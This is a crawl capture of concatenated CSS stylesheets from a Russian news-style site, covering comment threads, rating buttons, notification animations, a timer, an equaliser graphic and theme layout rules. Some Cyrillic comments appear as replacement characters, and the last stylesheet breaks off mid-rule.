#item_comments_list .comment.is_levels .body .avatar a img{
	opacity:0.9
}

.spinner {
  width: 8px;
  height: 8px;
  position: relative;
  float:left;
}

.double-bounce1, .double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: red;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
}
.comment_user_online .spinner {
  width: 8px;
  height: 8px;
}
.comment_user_online .double-bounce1, .comment_user_online .double-bounce2{
  -webkit-animation: sk-bounce 4.0s infinite ease-in-out;
  animation: sk-bounce 4.0s infinite ease-in-out;
  background-color: green;
}
.comment_user_online .double-bounce2 {
  -webkit-animation-delay: -2.0s;
  animation-delay: -2.0s;
}


@-webkit-keyframes sk-bounce {
  0%, 100% { -webkit-transform: scale(0.0) }
  50% { -webkit-transform: scale(1.0) }
}

@keyframes sk-bounce {
  0%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 50% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}













#item_comments_list .comment .content{
    color:#333;
    padding-left:10px;
    padding-top: 4px;
    position: relative;
    overflow: hidden;
}
#item_comments_list .comment:hover .content{
	
}
#item_comments_list .comment:first-child .content{
    color:#222;
}
#item_comments_list .comment .content img {
	max-width:100%;
}

#item_comments_list .comment .content .links{
    padding:0;
	margin:8px 0 0 0;
    font-size:12px;
	padding-top:8px;
	overflow:hidden;
}

#item_comments_list .comment .content .links a {
    font-size:11px;
    color:#999;
    text-decoration:none;
    margin-right:2px;
	display:inline-block;
	background:#fff;
	padding:4px 6px;
	border:1px solid #ECF0F1;
}
#item_comments_list .comment .content .links a:hover {
    color:#d35400;
	border-color:#d35400;
}
#item_comments_list .comment .content .links a.edit:hover {
    color:green;
	border-color:green;
}
#item_comments_list .comment .content .links a.reply{
	color:#fff;
	position:relative;
	background:#39add3;
	border-color:transparent !important;
}

#item_comments_list .comment .content .links a.reply:after {
	top: -12px;
	left: 0;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;	
	border-color: rgba(136, 183, 213, 0);
	border-bottom-color: #39add3;
	border-width: 6px;
	margin-left: -7px;
}

 #item_comments_list section .comment.is_levels .content .links a.reply{
	background:#60a9c1;
	border-color:#60a9c1; 
 }
  #item_comments_list section .comment.is_levels .content .links a.reply:after{
	border-bottom-color:#60a9c1; 
 }
 
 #item_comments_list .comment .content .links a.reply:hover,  #item_comments_list section .comment.is_levels .content .links a.reply:hover{
	background:#009bde;
	color:#fff;
}
 #item_comments_list .comment .content .links a.reply:hover:after, #item_comments_list section .comment.is_levels .content .links a.reply:hover:after {
	 border-bottom-color: #009bde;
 }
 
 
 
#item_comments_list .comment .deleted{
    padding:5px 15px;
    color:#666;
    font-style:italic;
    margin-right:6px;
	font-size:12px;
}

#item_comments_widget .login_to_comment{
	margin-top:5px;
	font-size:12px;
	color:#666;
}



#item_comments_list section{
	border-top:2px solid #ECF0F1;
	padding:0;
	margin:0;
	position:relative;
	display:block;
	width:100%;
	-webkit-transition: opacity 400ms ease-in;
	-moz-transition:opacity 400ms ease-in;
	transition:opacity 400ms ease-in;
}
#item_comments_list section:hover, #item_comments_list section.this_selected{
	border-color:#39ADD3 !important;
	border-top-color:#ECF0F1 !important;
	
}
#item_comments_list section:hover .comment, #item_comments_list section.this_selected .comment{
	border-color:#39ADD3 !important;
	border-top-color:#ECF0F1 !important;
}
#item_comments_list section:hover .comment.pos, #item_comments_list section.this_selected .comment.pos{
	border-color:#65bf00 !important;
	border-top-color:#ECF0F1 !important;
}
#item_comments_list section:hover .comment.neg, #item_comments_list section.this_selected .comment.neg{
	border-color:#ff001c !important;
	border-top-color:#ECF0F1 !important;
}

#item_comments_list section.this_selected .comment:first-child{
	background-color:#ccebfb !important;
	-webkit-transition: none;
	-moz-transition:none;
	transition:none;
}

#item_comments_list section:first-child{
	margin-top:10px;
}

#item_comments_list section #item_comments_add_form {

}
#item_comments_list section.this_selected .comment:first-child #item_comments_add_form {
	 background:#ccebfb !important;
 }
 
body {
counter-reset: cmm-count-parent;
}

#item_comments_list section .comment[data-level="1"]
{
	counter-increment: cmm-count-parent;
}
#item_comments_list section .comment{
	background-color:#f5f5f5;
	position:relative;
}
#item_comments_list section .comment:first-child{
	background-color:#fff;
	border-bottom:1px solid #cdd5d8;
}




.comment.is_levels{
	border-width:0 3px 0 0 !important;
	border-right-color:#cdd5d8 !important;
}
#item_comments_list section .comment.is_levels:first-child{
	
}
.comment.is_levels .content{
	color:#666;
}


.is_display_block{
	display:block;
}
.is_display_none{
	display:none;
}

.section_head a:before{
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    letter-spacing: 0;	
	font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	display:inline-block;
	padding-right:4px;
}
	
.section_head{
	float:right;
	display:inline-block;
	overflow:hidden;
	height:22px;
	margin:0 10px 0 0
}
.section_head a{
	display:block;
	position:relative;
	float:right;
	text-decoration:none;
	font-size:12px;
	height:22px;
	line-height:22px;
	border:1px solid #cdd5d8;
	margin-left:2px;
	padding:0 5px;
	color:#39add3;
	background:#fff;
		-webkit-transition: 200ms ease-in;
	-moz-transition: 200ms ease-in;
	transition: 200ms ease-in;
}
.section_head a:hover{

}
.section_head a span{
	display:inline-block;
	height:24px;
	line-height:24px;
	background:#cdd5d8;
	color:#fff;
	margin:-2px -6px -2px 6px;
	padding:0 5px;	
}
.section_head a:hover span, .section_head a.open span{
	
}

 .section_head a.show_childs{
 }  
 .section_head a.show_childs:before{
	content:"\e916";
 }        

.section_head a.open{
	background:#b3c2c9;
	color:#fff;	
	border-color: #b3c2c9 !important;
}	
		 
#item_comments_list section:hover .section_head a, 
#item_comments_list section.this_selected .section_head a{
	border-color:#88b7d5;
} 
#item_comments_list section:hover .section_head a span, 
#item_comments_list section.this_selected .section_head a span{
	background:#88b7d5;
} 

		 
.latests_comments_slider{
	
}		 
.latests_comments_slider a{
	text-decoration:none !important;
	display:block;
	color:#000;
}				 
	


#cmm_info_bar{
	position:relative;
}	
#cmm_info_bar .timer_container{
	font-size:11px;
	line-height:11px;
	overflow:hidden;
	color:#888;
} 




/* Рейтинг */



#item_comments_list .comment:first-child .comment_rating{
	
}

#item_comments_list .comment .comment_rating{
	display:block;
	float:right;
	overflow:hidden;
	margin-top:14px;
	margin-right:10px;
}
#item_comments_list .comment .comment_rating a, #item_comments_list .comment .comment_rating .value, #item_comments_list .comment .comment_rating span,
#item_comments_list .comment .comment_rating a:before, #item_comments_list .comment .comment_rating span:before {
	display:block;
	height:24px;
	line-height:24px;
}
#item_comments_list .comment .comment_rating a, #item_comments_list .comment .comment_rating span, #item_comments_list .comment .comment_rating .value {
	float:left;
	text-align:center;
	overflow:hidden;
}
	
#item_comments_list .comment .comment_rating a, #item_comments_list .comment .comment_rating span {
	font-size:14px;
	color:#fff;
	text-align:center;
	padding:0 4px 0 4px;
	position:relative;
}


#item_comments_list .comment .comment_rating .value {
    font-weight: normal;
	padding:0 0;
	color:#B3C2C9;
	margin:0 0;
	font-size:12px !important;
	min-width:20px;
}
#item_comments_list .comment .comment_rating .value.positive {
	background:#65bf00;
	color:#fff;
	}
#item_comments_list .comment .comment_rating .value.negative { 
    background:#ff001c;
	color:#fff;
   }
 #item_comments_list .comment .comment_rating span {
	color:#B3C2C9;
	}
	
	
#item_comments_list .comment .comment_rating a.rate-up {
	color:#65bf00;
	}
#item_comments_list .comment .comment_rating a.rate-up:hover { 
	color:#65bf00;
 }
 
#item_comments_list .comment .comment_rating a.rate-down { 
	color:#ff001c;
 }
#item_comments_list .comment .comment_rating a.rate-down:hover { 
	    color:#ff001c;
 }



 
 


.bottom_panel {
  overflow:hidden;
  position: fixed;
  bottom: 0px;
  height:38px;
  line-height:38px;
  background:#B3C2C9;
  width:100%;
  font-size:12px;
  border-left:5px solid rgba(0,0,0,0.5);
  border-right:5px solid rgba(0,0,0,0.5);
  margin-left:-15px;  
    }
 

 
.bottom_panel a.goTop {
	float:right;
    display: block;
	background:#B3C2C9;
	color:#B3C2C9;  
	text-decoration:none !important;
	height:38px;
    line-height:38px;
	text-align:center;
	width:78px;
	background: linear-gradient(to right, #B3C2C9 50%, #39a5c9 50%);
    background-size: 200% 100%;
    background-position:left bottom;
    margin-left:10px;
    transition:all 1s ease;
    }
.bottom_panel a.goTop:hover {
    background-color: #39a5c9;   
    }
.bottom_panel a.goTop.is_show {
	background-position:right bottom;
	color:#fff;
}	
	

	@media (max-width: 1400px) {

	}
	
@media (max-width: 992px) {
    #parent_form #item_comments_add_form {
	//max-width:730px;
    }
	.box_side,.colLeft,.colRight, #comments_sorter, .reg_info.parent_form, #item_comments_list .avatar{
		display:none;
	}
	#item_comments_list .info .name{
		display:block;float:none !important;margin-bottom:3px;
	}
	#item_comments_list .content{
		padding-left:0 !important;
	}
	#item_comments_list .content .text{
		font-size:12px;line-height:14px;
	}
	#item_comments_list .links a{
		float:left;
		overflow:hidden;
		margin-bottom:5px;
	}
}
@media (max-width: 767px) {
   #parent_form #item_comments_add_form {
	//max-width:433px;
    }
	.box_side,.colLeft,.colRight, #comments_sorter, .reg_info.parent_form, #item_comments_list .avatar{
		display:none;
	}
	#item_comments_list .info .name{
		display:block;float:none !important;margin-bottom:3px;
	}
	#item_comments_list .content .text{
		font-size:12px;line-height:14px;
	}
	#item_comments_list .content{
		padding-left:0 !important;
	}

	#item_comments_list .links a{
		float:left;
		overflow:hidden;
		margin-bottom:5px;
	}
}
@media (max-width: 460px) {
   #parent_form #item_comments_add_form {
	//max-width:100%;
    }
	.box_side,.colLeft,.colRight, #comments_sorter, .reg_info.parent_form, #item_comments_list .avatar{
		display:none;
	}
	#item_comments_list .info .name{
		display:block;float:none !important;margin-bottom:3px;
	}
	#item_comments_list .content .text{
		font-size:12px;line-height:14px;
	}
	#item_comments_list .content{
		padding-left:0 !important;
	}
	#item_comments_list .links .reply{
		margin-bottom:5px;
	}
		#item_comments_list .links a{
		float:left;
		overflow:hidden;
		margin-bottom:5px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/default/controllers/soc/css/notif.css
body_size: 5435
content:
/* ������ ����� �����������: */


.notif {

 width: 280px;
 position: relative;
 margin: 0 auto 25px auto;
 padding: 30px 20px;
 text-align: left;
 border-radius: 12px;
 opacity: 0;
 -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
 filter: alpha(opacity=0); 
 cursor: default;
 display: none;

}


.notif p {
 text-align: left;
 font-weight: bold;
 font-size: 16px;
 margin: 0;

}


.notif p:before {

 text-align: center;
 border: 3px solid rgba(255, 255, 255, 1);
 margin-top: -18px;
 top: 50%;
 right: 25px;
 width: 30px;
 content: '!';
 font-size: 30px;
 color: rgba(255, 255, 255, 1);
 position: absolute;
 height: 30px;
 line-height: 30px;
 border-radius: 50%;

}


.notif-progress {
 width: 0;
 height: 10px;
 background: rgba(255,255,255,0.5);
 position: absolute;
 bottom: 5px;
 left: 3%;
 border-radius: 12px;
}

.bar_notif-progress-wrap {
	height:11px;
}
.bar_notif-progress {
 width: 0;
 height: 5px;
 background: rgba(101,191,0,0.5);
}
.bar_notif-text {
 color: #888;
 font-size:11px;
 height:11px;
 line-height:11px;
 overflow:hidden;
}
/* ������������� ����� ����������� �����������: */


.notif-color-1 {

 background: #F89406;

}


.notif-color-1 p {
 color: #FFF;

}


.notif-color-2 {

 background: #59ABE3;

}


.notif-color-2 p {
 color: #FFF;

}


.notif-color-3{
 background: #00B16A;

}


.notif-color-3 p {
 color: #FFF;

}


/* ��������: */


input.look-btn:checked ~ #notif .notif {

 display: block;
 -webkit-animation: fadeOut 3s linear forwards;
 -moz-animation: fadeOut 3s linear forwards;
 -o-animation: fadeOut 3s linear forwards;
 -ms-animation: fadeOut 3s linear forwards;
 animation: fadeOut 3s linear forwards;

}


input.look-btn:checked ~ #notif .notif .notif-progress {
 -webkit-animation: runProgress 2s linear forwards 0.7s;
 -moz-animation: runProgress 2s linear forwards 0.7s;
 -o-animation: runProgress 2s linear forwards 0.7s;
 -ms-animation: runProgress 2s linear forwards 0.7s;
 animation: runProgress 2s linear forwards 0.7s;

}
.bar_notif-progress.is_actived {
 -webkit-animation: runProgress 2s linear forwards 0.7s;
 -moz-animation: runProgress 2s linear forwards 0.7s;
 -o-animation: runProgress 2s linear forwards 0.7s;
 -ms-animation: runProgress 2s linear forwards 0.7s;
 animation: runProgress 2s linear forwards 0.7s;

}

@-webkit-keyframes fadeOut {
 0% { opacity: 0; }
 10% { opacity: 1; }
 90% { opacity: 1; -webkit-transform: translateY(0px);}
 99% { opacity: 0; -webkit-transform: translateY(-25px);}
 100% { opacity: 0; }

}


@-moz-keyframes fadeOut {
 0% { opacity: 0; }
 10% { opacity: 1; }
 90% { opacity: 1; -moz-transform: translateY(0px);}
 99% { opacity: 0; -moz-transform: translateY(-25px);}
 100% { opacity: 0; }

}


@-o-keyframes fadeOut {
 0% { opacity: 0; }
 10% { opacity: 1; }
 90% { opacity: 1; -o-transform: translateY(0px);}
 99% { opacity: 0; -o-transform: translateY(-25px);}
 100% { opacity: 0; }

}


@-ms-keyframes fadeOut {
 0% { opacity: 0; }
 10% { opacity: 1; }
 90% { opacity: 1; -ms-transform: translateY(0px);}
 99% { opacity: 0; -ms-transform: translateY(-25px);}
 100% { opacity: 0; }

}


@keyframes fadeOut {
 0% { opacity: 0; }
 10% { opacity: 1; }
 90% { opacity: 1; transform: translateY(0px);}
 99% { opacity: 0; transform: translateY(-25px);}
 100% { opacity: 0; }

}


@-webkit-keyframes runProgress {
 0%{ width: 0%; }
 100%{ width: 100%; }

}


@-moz-keyframes runProgress {
 0%{ width: 0%; }
 100%{ width: 100%; }

}


@-o-keyframes runProgress {
 0%{ width: 0%; }
 100%{ width: 100%; }

}


@-ms-keyframes runProgress {
 0%{ width: 0%; }
 100%{ width: 100%; }

}


@keyframes runProgress {
 0%{ width: 0%; }
 100%{ width: 100%; }

}


/* �������� �������� ��� 2 � 3 �����������: */


input.look-btn:checked ~ section .notif:nth-child(2) {
 -webkit-animation-duration: 4s;
 -moz-animation-duration: 4s;
 -o-animation-duration: 4s;
 -ms-animation-duration: 4s;
 animation-duration: 4s;
 
 -webkit-animation-delay: 0.2s;
 -moz-animation-delay: 0.2s;
 -o-animation-delay: 0.2s;
 -ms-animation-delay: 0.2s;
 animation-delay: 0.2s;

}


input.look-btn:checked ~ section .notif:nth-child(2) .notif-progress {
 -webkit-animation-duration: 3s;
 -moz-animation-duration: 3s;
 -o-animation-duration: 3s;
 -ms-animation-duration: 3s;
 animation-duration: 3s;
 
 -webkit-animation-delay: 0.7s;
 -moz-animation-delay: 0.7s;
 -o-animation-delay: 0.7s;
 -ms-animation-delay: 0.7s;
 animation-delay: 0.7s;

}


input.look-btn:checked ~ section .notif:nth-child(3) {
 -webkit-animation-duration: 9s;
 -moz-animation-duration: 9s;
 -o-animation-duration: 9s;
 -ms-animation-duration: 9s;
 animation-duration: 9s;
 
 -webkit-animation-delay: 0.4s;
 -moz-animation-delay: 0.4s;
 -o-animation-delay: 0.4s;
 -ms-animation-delay: 0.4s;
 animation-delay: 0.4s;

}


input.look-btn:checked ~ section .notif:nth-child(3) .notif-progress {
 -webkit-animation-duration: 7.5s;
 -moz-animation-duration: 7.5s;
 -o-animation-duration: 7.5s;
 -ms-animation-duration: 7.5s;
 animation-duration: 7.5s;
 
 -webkit-animation-delay: 0.9s;
 -moz-animation-delay: 0.9s;
 -o-animation-delay: 0.9s;
 -ms-animation-delay: 0.9s;
 animation-delay: 0.9s;

}


--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/default/controllers/soc/css/timer.css
body_size: 513
content:

.timer_container {
  font-size: 100pt;
  text-align: center;
}

.hours {
  float: left;
}
.minutes {
  float: left;
}
.seconds {
  float: left;
}
.clearDiv {
  clear: both;
}

.bodyTimeoutBackground {
  background: white;
}

.timeout {
  color: red;
  -webkit-animation-name: blinker;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: cubic-bezier(1.0,0,0,1.0);
  -webkit-animation-duration: 1s;
}
@-webkit-keyframes blinker {
  from { opacity: 1.0; }
  to { opacity: 0.0; }
}



--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/default/assets/fields/zvuko/css/equilizer.css
body_size: 1356
content:
.equilizer {
  height: 100px;
  width: 100px;
  transform: rotate(180deg);
}
.equilizer_small {
  height: 10px;
  width: 10px;
  transform: rotate(180deg);
  display:inline-block;
  margin-right:5px;
}



.bar {
  fill: white;
  width: 18px;
  animation: equalize 1.25s steps(25, end) 0s infinite;
}

.bar:nth-child(1) {
  animation-duration: 1.9s;
}

.bar:nth-child(2) {
  animation-duration: 2s;
}

.bar:nth-child(3) {
  animation-duration: 2.3s;
}

.bar:nth-child(4) {
  animation-duration: 2.4s;
}

.bar:nth-child(5) {
  animation-duration: 2.1s;
}

@keyframes equalize {
  0% {
    height: 60px;
  }
  4% {
    height: 50px;
  }
  8% {
    height: 40px;
  }
  12% {
    height: 30px;
  }
  16% {
    height: 20px;
  }
  20% {
    height: 30px;
  }
  24% {
    height: 40px;
  }
  28% {
    height: 10px;
  }
  32% {
    height: 40px;
  }
  36% {
    height: 60px;
  }
  40% {
    height: 20px;
  }
  44% {
    height: 40px;
  }
  48% {
    height: 70px;
  }
  52% {
    height: 30px;
  }
  56% {
    height: 10px;
  }
  60% {
    height: 30px;
  }
  64% {
    height: 50px;
  }
  68% {
    height: 60px;
  }
  72% {
    height: 70px;
  }
  76% {
    height: 80px;
  }
  80% {
    height: 70px;
  }
  84% {
    height: 60px;
  }
  88% {
    height: 50px;
  }
  92% {
    height: 60px;
  }
  96% {
    height: 70px;
  }
  100% {
    height: 80px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/boxed/css/styles.css?
body_size: 51229
content:
html{
	font-size:10px;
	line-height: 1.15;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}
html,
body {
	position: relative;
	height: 100%;
}
body {
	font:400 1.4rem/2rem Arial, Helvetica, sans-serif !important;
	margin:0;
	padding:0;
}

ul{margin:0;padding:0}
.field ul{margin: 0 20px;}

img {
	height: auto;
	max-width: 100%;
}

a {
  -webkit-text-decoration-skip: objects
}

a:active,
a:hover {
  outline-width: 0;
}


@font-face {
	font-family: 'PlayfairDisplay-Medium';
	src: url('../fonts/playfairdisplay-medium.eot'); /* IE 9 Compatibility Mode */
	src: url('../fonts/playfairdisplay-medium.eot?#iefix') format('embedded-opentype'), /* IE < 9 */
		url('../fonts/playfairdisplay-medium.woff2') format('woff2'), /* Super Modern Browsers */
		url('../fonts/playfairdisplay-medium.woff') format('woff'), /* Firefox >= 3.6, any other modern browser */
		url('../fonts/playfairdisplay-medium.ttf') format('truetype'), /* Safari, Android, iOS */
		url('../fonts/playfairdisplay-medium.svg#playfairdisplay-medium') format('svg'); /* Chrome < 4, Legacy iOS */
}

@font-face {
	font-family: 'Rubik Light';
	src: url('../fonts/rubik_light.eot'); /* IE 9 Compatibility Mode */
	src: url('../fonts/rubik_light.eot?#iefix') format('embedded-opentype'), /* IE < 9 */
		url('../fonts/rubik_light.woff2') format('woff2'), /* Super Modern Browsers */
		url('../fonts/rubik_light.woff') format('woff'), /* Firefox >= 3.6, any other modern browser */
		url('../fonts/rubik_light.ttf') format('truetype'), /* Safari, Android, iOS */
		url('../fonts/rubik_light.svg#rubik_light') format('svg'); /* Chrome < 4, Legacy iOS */
}



#layout, #layout header, .my_logobox, #main_menu, .my_topbar, footer, .my_columns{
	width:100%;
	height: auto;
	line-height: normal;
	padding: 0;
	background: transparent;
	float:left;
}

#layout{
	max-width:1200px;
	float:none;
	margin:0 auto;
	overflow:hidden;
	background:#222222;
	-webkit-box-shadow: 0 0 5px 2px rgba(39,39,39,0.30);
	box-shadow: 0 0 5px 2px rgba(39,39,39,0.30);
}
.my_topbar{
	position:relative;
	background:#272727
}
.my_topbar .topbar_left{
	width:70%;
	height:50px;
	float:left;
	position:relative;
	padding:0;
	color: #fff;
}
.my_topbar .topbar_right.not_left_bar{width:100%}
/*.my_topbar .topbar_right{
	width:30%;
	height:50px;
	float:right;
	text-align:right;
	color: #fff;
}*/
.my_logobox .my_logo a{min-height:60px;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display:flex;align-items:center;}
.my_logobox .my_logo a img{margin:auto 0}
.my_logobox .topbar_banner{
	width:auto;
	float:right;
	margin:0;
	padding:0;
	position:relative
}
main{padding:0 15px}
#main_content *,.nyroModalCont .pills-menu *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
#main_content textarea,#main_content input,#main_content select,#main_content .city-input,#main_content .album-photos-wrap *,#main_content dl *,#main_content .content_list.tiled .tile,.default_avatar *,.nyroModalCont *,#main_content .is_collapse{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
header .my_topbar .menu,
.my_socialicons,
.topbar_search_button{
	display:inline-block;
	vertical-align:middle;
}
/*header .my_topbar a{color:#fff}*/
header .my_topbar a:hover{text-decoration:none}
header .my_topbar .menu{
	margin:0;
	padding: 0;
	list-style:none;
	line-height:normal;
	float: none;
	z-index:6;
	height: auto;
}
.my_socialicons li:first-child{ padding-left:0;}
.my_socialicons li:last-child,
header .my_topbar .menu li:last-child{ padding-right:0;}
header .my_topbar .menu > li{
	float:left;
	position:relative;
	line-height:normal;
	list-style-type:none;
	z-index:5;
	padding: 0;
}
header .my_topbar .menu li ul{
    left: 0;
    box-shadow: none;
    z-index:4;
    text-align: left;
}
header .my_topbar .menu ul li,#layout #menu_mobile.is_mm_open{
    background: #464646;
}
header .my_topbar .menu ul li a{background-image:none !important}
header .my_topbar .menu > li > a{display:block;height: 50px;line-height: 50px;padding: 0 15px;border-right: 0px solid rgba(68, 68, 68, 0.33);text-transform: none;font-weight: normal;font-size: 1.4rem;background: none !important;color: #fff;}
.topbar_search_button{
	width:50px;
	height:50px;
	color:#272727;
	line-height:50px;
	text-align:center
}
.topbar_search_button:focus,
.topbar_search_button:hover{color:#272727;text-decoration:none}
.topbar_search_button i{
	display:block;
	width:100%;
	font-size: 16px;
	line-height:48px;
}
.topbar_right .topbar_search{
	top:0;
	left:0;
	z-index:10;
	width:100%;
	height:100%;
	display:none;
	overflow:hidden;
	position:absolute;
}
.topbar_search_form{
	width:100%;
	float:left;
	position:relative;
}
.topbar_search_form fieldset{
	width:100%;
	float:left;
	margin:0;
	border:0;
	padding:0;
	position:relative;
}

.topbar_search_form fieldset .form-control::-moz-placeholder{color:rgba(221, 221, 221, 0.69)}
.topbar_search_form fieldset .form-control::-webkit-input-placeholder {color:rgba(221, 221, 221, 0.69);}
.topbar_search_form fieldset .form-control:-ms-input-placeholder {color:rgba(221, 221, 221, 0.69);}
.topbar_search_form fieldset input[type="search"]{
	width:100%;
	height:50px;
	border:0;
	font-size:1.4rem;
	line-height:50px;
	background:none;
	color:#fff;
	padding:0 60px 0 100px;
	-webkit-appearance: textfield;
	outline-offset: -2px
}
.topbar_search_form fieldset:after{
	content:'\f002';
	top:-8px;
	left:0;
	width:70px;
	height:70px;
	line-height:62px;
	color:rgba(221, 221, 221, 0.69);
	font-size: 70px;
	position:absolute;
	font-family:'boxedFont';
}
.topbar_search_close{
	top:0;
	right:0;
	color:#fff;
	width:50px;
	height:50px;
	display:block;
	line-height:50px;
	text-align:center;
	position:absolute;
	background:#272727;
}
nav .menu{display:block}
nav .menu ul{list-style:none;box-shadow:none}
header .menu > .folder > a > .wrap {
    padding-right: 0;
    background: none !important;
}
header .menu ul, header .menu ul li:first-child, header .menu ul li:first-child a, header .menu ul li:last-child, header .menu ul li:last-child a{border-radius:0}
header .menu > li > a {padding:0 15px!important}

header .menu .item{padding-left:10px}
header .menu ul *.folder > a{
    background: none !important;
}
header .menu > li a:hover {background:rgba(0, 0, 0, 0.14)!important;}
header .menu > .folder > a > .wrap:after,#main_menu .flexMenu-viewMore > a:after{content: "\f078";font: normal normal normal 14px/1 boxedFont;margin-left: 5px;display: inline-block;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
header .menu > .folder > ul .folder > a:after,header .menu > .flexMenu-viewMore > ul .folder > a:after{content: "\f0da";font: normal normal normal 14px/1 boxedFont;margin:13px 0 0;display: inline-block;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;float: right;}
header .menu ul ul{top:-1px}
nav#main_menu .menu li ul li{background:#464646}
nav#main_menu.menu_fixed{position:fixed;left:0;top:0;z-index:500;display:flex;padding-right:42px}
nav#main_menu.menu_fixed .menu{margin:auto}

#layout {
    margin-top: 5px
}


#layout.menu_fixed {
    margin-top: 0px
}
@media only screen and (min-width: 960px) {
nav#main_menu.menu_fixed {
    top: 45px;
}
.my_topbar.menu_fixed {
    z-index: 501;
    position: fixed;
    left: 0;
}
}


nav#main_menu.menu_fixed .widget_html_block {
    margin:auto
}


header .menu ul li a{height:40px;line-height:40px}
header .menu ul li{border-color:rgba(0, 0, 0, 0.14)}
header .menu > li.active > a{background:rgba(255, 255, 255, 0.24) !important;color:#fff}
header .menu ul li a, header .menu li.active ul li a, header .menu > li.active > a:hover{color:#fff}
nav#main_menu .menu li:last-child ul{right: 0;left: auto}
nav#main_menu .menu li:last-child ul li ul{    
	right: auto;
    left: -200px !important;
    top: 0px !important;
}

nav#main_menu .menu li:last-child > ul li.folder > a:after{
    content: "\f0d9";
    float: left;
}
nav#main_menu .menu li:last-child > ul li a{
    text-align: right;
}
nav#main_menu{margin-bottom:0}
nav select, .tabs-menu select{display:none !important}
.tabs-menu ul{display:block}

#top_position{clear:both}

#main_content{border-right: 1px solid #222222;padding:15px;background: #000;}
.is_sidebar_left #main_content{border-right:none;border-left: 1px solid #eee}
aside{padding:15px;border-left: 0px solid #eee;margin-left: -1px;}
.is_sidebar_left aside{border-left:none;border-right: 1px solid #eee;margin-left:0;margin-right: -1px;}
.is_sidebar_left main aside .menu li ul{right:auto;left:91%}

.topbar_left .menu ul li a:hover{color:#eee}
#widget_pos_left-top .widget .menu {margin:-16px -15px -21px}
#widget_pos_left-top .menu {
    margin: 0 -15px 10px;
    padding: 15px 15px 10px;
    background: #fff;
    display: inline-block;
    width: 100%;
}
#widget_pos_left-top .menu li{float: left;margin: 0 5px 5px 0;}
#widget_pos_left-top .menu li.flexMenu-viewMore.flexMenu-allInPopup, #widget_pos_left-top .menu li.flexMenu-viewMore.flexMenu-allInPopup li, #widget_pos_left-top .menu li.flexMenu-viewMore li,.tabs-menu ul li.flexMenu-viewMore li{float: none;margin:0;}
#widget_pos_left-top .menu li.flexMenu-viewMore > a{padding:10px;}
#widget_pos_left-top .menu li.flexMenu-viewMore ul.flexMenu-popup,.tabs-menu ul li.flexMenu-viewMore ul.flexMenu-popup{right:0;white-space:nowrap}
#widget_pos_left-top .menu li.flexMenu-viewMore.flexMenu-allInPopup ul.flexMenu-popup{left:0;right:0}
#widget_pos_left-top .menu li a{padding:10px 10px 10px 36px}
#widget_pos_left-top .menu li a .counter{margin-left:5px;padding:2px 5px}
.tabs-menu ul li.flexMenu-viewMore ul.flexMenu-popup{border: 1px solid #b3c2c9;margin-top:2px;border-top:none;border-bottom:none;z-index:2}
.tabs-menu ul.tabbed li.flexMenu-viewMore.active li a{
    border: none;
    min-width: 100px;
    display: block;
    padding: 4px 10px;
    border-bottom: 1px solid #b3c2c9;
	margin:0
}
.tabs-menu ul.tabbed li.flexMenu-viewMore.active li.folder{position:relative}
.tabs-menu li.flexMenu-viewMore.active li.folder > ul{
    right: 100%;
    top: 0;
	border-bottom:none
}
.tabs-menu li.flexMenu-viewMore.active li.folder > ul li a{width:auto}
.tabs-menu li.flexMenu-viewMore.active li.folder > ul li a:hover{border-bottom: 1px solid #b3c2c9 !important}


#layout footer{
	background:#fff;
	display:block;
	padding: 0 15px;
	color:#fff;
	height:auto
}
footer .footer_top{
	position:relative;
    padding: 3px;
    text-align: center;
    font-size: 1.2rem;
    font-weight: bold;
    letter-spacing: 2px;
}
footer .footer_top:before{
	content:'';
	position: absolute;
	left: 50%;
	top: -19px;
	border: 10px solid transparent;
	cursor:pointer;
}
footer .footer_top span{display: none}
footer .footer_middle{position: relative;background:#868686}
footer .footer_middle:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.75);
  display: block;
}
.my_columns{padding-bottom:5px}
footer .widget > .title{
	margin:0 0 20px;
	border-bottom: 1px solid #757575;
	padding:15px 0;
	position:relative;
	background: none!important;
	height: auto;
	line-height: normal;
	font-size:1.6rem;
	font-weight: normal;
}
footer .widget > .title::before {
    position: absolute;
    bottom: -1px;
    width: 130px;
    height: 1px;
    background-color: #fff;
    content: '';
}
.footer_text{background:#000;padding: 5px 30px;margin: 0 -15px;}
.footer_text p, .my_copyrights p{margin:15px 5px;}
footer ul.menu,footer .my_copyrights .my_socialicons{
	float:right;
	margin:0;
	padding:0;
	list-style:none;
	padding: 13px 0;
}
#layout footer ul.menu li{float: left;margin-right:20px;height: 50px;line-height: 50px;}
footer ul.menu li:last-child{margin-right:0}
footer ul.menu li a{font-weight:bold;color:#ccc}
#layout .widget > .title .links a{color:#fff;padding:4px 8px}
#layout .widget > .title,.widget_tabbed .tabs ul,.widget_user_avatar .user_info,.widget_search{background:none}

.my_socialicons{
	overflow: hidden;
	list-style: none;
	text-align:center;
	line-height: 20px;
	padding:15px 30px;
}
.my_socialicons li{
	float: left;
